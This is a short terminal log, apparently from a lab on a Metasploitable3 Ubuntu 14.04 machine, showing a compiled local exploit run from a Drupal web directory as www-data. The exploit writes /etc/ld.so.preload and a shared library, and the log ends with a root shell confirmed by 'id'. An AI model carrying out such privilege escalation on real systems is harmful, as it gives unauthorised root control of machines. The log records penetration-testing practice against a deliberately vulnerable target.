 www-data@metasploitable3-ub1404:/var/www/html/drupal$ ./exploit1
./exploit1
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# ls
ls
CHANGELOG.txt LICENSE.txt exploit1 modules update.php
COPYRIGHT.txt MAINTAINERS.txt exploit1.c profiles web.config
INSTALL.mysql.txt README.txt includes robots.txt xmlrpc.php
INSTALL.pgsql.txt UPGRADE.txt index.php scripts
INSTALL.sqlite.txt authorize.php install.php sites
INSTALL.txt cron.php misc themes
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)